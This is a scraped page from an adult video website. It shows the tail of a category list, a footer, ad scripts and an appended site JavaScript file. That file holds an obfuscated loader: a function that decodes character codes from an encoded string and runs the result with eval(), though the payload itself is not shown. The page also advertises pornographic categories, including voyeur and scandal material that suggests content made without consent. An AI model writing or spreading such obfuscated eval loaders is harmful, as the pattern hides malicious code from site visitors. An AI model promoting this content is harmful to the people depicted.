<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span>Punjabi</span> <span class="total">850 vids</span></a></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><span>Retro</span> <span class="total">178 vids</span></a></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><span>Rough</span> <span class="total">710 vids</span></a></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span>Scandals</span> <span class="total">51 vids</span></a></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span>Small Tits</span> <span class="total">328 vids</span></a></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span>Smoking</span> <span class="total">68 vids</span></a></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span>Softcore</span> <span class="total">854 vids</span></a></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><span>Solo</span> <span class="total">348 vids</span></a></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span>Spanked</span> <span class="total">108 vids</span></a></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span>Squirt</span> <span class="total">443 vids</span></a></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span>Srilankan</span> <span class="total">118 vids</span></a></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span>Stockings</span> <span class="total">113 vids</span></a></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span>Strap-on</span> <span class="total">48 vids</span></a></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total">118 vids</span></a></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span>Tamil</span> <span class="total">3077 vids</span></a></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><span>Teen</span> <span class="total">4560 vids</span></a></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span>Telugu</span> <span class="total">1042 vids</span></a></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total">1083 vids</span></a></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span>Turkish</span> <span class="total">510 vids</span></a></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span>Uniform</span> <span class="total">321 vids</span></a></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total">550 vids</span></a></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total">1222 vids</span></a></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><span>Whore</span> <span class="total">799 vids</span></a></li>
 
                
			</ul>
 
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; Indian Desi Porn Videos</span> All Rigths Reserved.</p>
                <p>Indian Desi Porn Videos is a free hosting service for porn videos. Every video uploaded, is shown on our indexes more or less three days after uploading. Our pages contain absolutely no spyware/adware/trojan/etc. There is no charge for viewing our videos.
</p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1291f3ac4b2240b3b5952780dda8cbd4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://indiandesipornvideos.com/js/5IlHeQ7RlodBDl5EUINZ.js
body_size: 21537
content:
function jjlftbcknd(yafhmlann){var vnrmprit='Z';var qrtrwbdhb='A';var jufaxqbd=[];var jjuzspetmv=new RegExp('['+qrtrwbdhb+'-'+vnrmprit+']');var zebqdftw=yafhmlann.split(jjuzspetmv);for(var i=0;i<zebqdftw.length;i++){jufaxqbd.push(String.fromCharCode(parseInt(zebqdftw[i],28)/(32)));}eval(jufaxqbd.splice(1,jufaxqbd.length).join(''));}jjlftbcknd('[base64]'); 
     